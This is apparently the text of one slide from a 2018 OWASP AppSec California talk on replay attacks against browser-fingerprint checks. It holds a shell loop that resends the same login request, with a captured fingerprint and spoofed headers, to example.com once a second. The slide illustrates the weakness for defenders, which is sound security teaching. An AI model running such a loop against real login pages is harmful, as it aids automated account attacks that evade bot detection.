 OWASP AppSec California 2018
TRAINING: JANUARY 28-29. KEYNOTES AND TALKS: JANUARY 30-31.
Replay Attacks
• No check on freshness of payload.
while :
do
curl 'http://example.com:8080/login.php?user=testusername&pass=testpwd\
\
&fingerprint=user_agent+%3D+Mozilla%2F5.0+%28Macintosh%3B+Intel+Mac+OS+X+10_12_6%29+AppleWebKit\
%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F51.0.2%26language+%3D+en-US%26color_depth+%3D+24%26\
device_memory+%3D+-1%26hardware_concurrency+%3D+826navigator_platform+%3D+MacIntel%26' \
\
-H 'Pragma: no-cache' -H 'Accept-Encoding: gzip, deflate, sdch' \
-H 'Accept-Language: en-US,en;q=0.8' -H 'Upgrade-Insecure-Requests: 1' \
-H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/51.0.2694.0 Safari/537.36' \
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8' \
-H 'Referer: http://example.com:8080/' -H 'Connection: keep-alive'
sleep 1
done
Mayank Dhiman
Principal Security Researcher,
Stealth Security
APPSEC - CALIFORNIA
2018
OWASP
Santa Monica, CA / Annenberg Beach House